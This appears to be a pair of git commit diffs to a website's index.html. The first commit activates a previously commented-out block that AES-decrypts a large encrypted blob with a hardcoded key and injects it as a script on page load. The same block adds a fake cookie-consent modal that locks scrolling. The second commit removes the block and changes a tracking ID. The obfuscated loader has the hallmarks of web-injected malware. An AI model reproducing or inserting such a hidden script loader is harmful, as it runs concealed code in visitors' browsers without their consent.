

==== commit 3e68424f: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,7 +54,7 @@
   </script>
 </head>
 <body>
-  <!-- <script src="https://cdn.tailwindcss.com"></script>
+  <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -165,7 +165,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   
   <header class="site-header">
     <div class="container nav-wrap">


==== commit 8a2f8c3e: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3eee7c58"></script>
+<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=49339279"></script>
   <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -54,118 +54,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/z0U91kpSFMa9jddUTfBGXLF8/hBTNIXpkRRMtrNYg1drbPoGWIATAf2fezGiZwHYav/Ehaqfmx/FbGyUlv6IslKKU5qsztXGFygyCgeGMbKwVJK3yb3CICJs2ai+ToJ7aGRREbI3HosInshpScOjAPN6GrGfmEJWKrHA/bxBvHS/zTp0s/[base64]/wAbCb9PT979bYm/A2PuLvhkGmsNogOl3uEM70jCkQgt1Ub4eewEyBxQpNC25j0TvlRbv/jzzZf1utWzLCkqHCDIQjwc2nX8M0n6StH55uRWzEHpe0uGjF1udC5gcKnvSNzsvUnQhA86GLH/dIXmC3IvelyWIJqQBMJ8U9aLdvk8JZUv1Zph6LAw2Pt7ey8s9DVxw0MAQ8PASnBjfwdZ0caeWrAfVsN23mlX7kLcM9qkYLp7UxtbJ/2Zpl/bpPtAhOSVNdHPXkqclhR8DeRtIqoferWI1yhPoOOtVw0DTTlrchN7Anpe0hX3n9Q2i+aG/idmo36lQe6xzUK9Xp06kQxGSymSXZygzvAuLMYZ68U9KwYIYaq/uhOsOszZM4SEe7Vp6VCTC9j8g0tl0eRA1TlC1ucKPCqItKSR/Eis7+vUSD9PxBy0wBpSg7b+TwQCRjUOp8sMnRoZYdSOznlf0wkel5zs2XfAMB2ORcyiqx2vgTBnFizgyAhnomg61JHBKGBL1PTgcSWkoW6I/kGXFl0NXs7q2OQm6SU+Ertp2Wh+sHPaVjUSbnvn6Nb0wL/bM3pdwaNqR95pykh/9+K0QXAo3dTljH/IigOx77YIUR7kftzgWE5uaeDYc4IwE/RDJatM9Bi9Ide5Nm1sqSvwSgFFaKI0lPeHnO9A8xQxU2phIckds2ZMhiyN4rFP7j++w69ePo5uR2I5Vtw2QaxxfYPhs9ZNraLopdidzMea2yQjD+pBo1Jd18pq2GK6LCDwfwWfnfDxvGRwLB9p9MStpXO6kO/mn6cAjFhJFnDX2NCrisb/sI6zr0eHUPo8DJGYeKqrui3ALypQ+FQ2uzfrldNxwwQIqVP0Ckti5+Za3xVk7VGOBQOtDotnz1wKZuKg37MvlEAAjMH5DexegJHsvEw+3jcDdvibPww3ZGPGu9rELjS9UHQnQj4OEVeHP8qwBhyVpwBwpO3ZppfC27d+5BUiWVhTfVTbzjkHsp8mXxEp8Hg2/99axkdatPoMVMiuzvTzWtZCuMSrZ0jJf+9i2t08J1BF6kfK2eCl5RgtENCoEzp0qyYQOm7UU44U4lONOLx24VDFVGFWzrHCLCTFiqNBbTuDPg1b8padYQWKXoxJHhP3kPS8LFHCkGJlH/mJn9WgyhBB3i7YAs4gOcUm2UUsdPybuPbWMjnmlwzT6IDWrWd6bNGstHTDuoIfN7Rzj3wDAtbAgbZgFpgzH29pcKfEysrKvOw7OzhiCafx1l6MJe7itDao1tKmSRauukWFe0THQrWIlJinqgQNk6y/kqQtI4r9dbLY29HqE8PPGD7t4iIOlo9IrKUeElGasEPzrufVlwjthezDFfuXk2GwQWf5ziPNbCVKDwZqTsh/o5yrLmJjdQ1LHYdbj4wBu2TexIxr1dQGzmyFjOrrX1Cj8+3W3VfCDJd4ndfItgHAbbIc1urj+yMKAtqmIRuFFfOqn4DjmV7gf3Qm26fTI3qfPMhcirlAq/az+V6PVe0rIotOxmz6r82JWbjFxI7w3Kiqon31G00OgOUQ1rYJvwRIWNI95mJwZoKMzA4BTmtCltfEchVkQdfr4ymG465OVEYg8OvVCVMoheokvpDWNQnIoPsUOxavhxq6RxskMAFnw8XP8em4c8iEQNxZD5XUBhea8r4awq8xqmEa//[base64]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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
